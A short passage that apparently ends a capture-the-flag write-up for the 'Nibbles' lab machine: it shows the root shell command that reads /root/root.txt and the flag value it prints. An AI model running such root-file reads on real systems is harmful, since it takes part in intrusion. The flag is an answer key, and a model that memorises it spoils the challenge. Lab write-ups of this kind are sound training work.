

## Root.txt

the root.txt file is always located in /root/

cat /root/root.txt

```
root@Nibbles:/home/nibbler# cat /root/root.txt
d9ae263a345701460f51766ae70e5e26
root@Nibbles:/home/nibbler#
```

root.txt flag: d9ae263a345701460f51766ae70e5e26